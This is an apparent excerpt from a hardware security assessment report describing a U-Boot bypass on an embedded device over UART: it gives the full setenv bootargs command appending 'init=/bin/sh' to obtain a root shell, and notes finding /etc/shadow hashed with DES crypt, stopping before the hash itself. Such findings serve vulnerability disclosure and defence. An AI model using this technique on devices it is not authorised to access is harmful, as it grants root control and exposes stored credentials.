
uBoot Bypass leads to root access
When loading the device attached to the UART, the
uBoot can be used to bypass the login screen. This
can be done by adding the line ‘init=/bin/sh’ to the
end of the boot argument.
To perform this, the following commands were
issued:
setenv bootargs ‘console=ttyS1,115200n8
mem=104M@0x0 ispmem=8M@0x6800000
rmem=16M@0x7000000 init=/linuxrc
rootfstype=squashfs root=/dev/mtdblock2 rw
mtdparts=jz_sfc:256k(boot),2048k(kernel),3392k(root),6
(flag) init=/bin/sh’
boot
/etc/shadow file found using hashing algorithm DES
Crypt
The hashed password for the root account was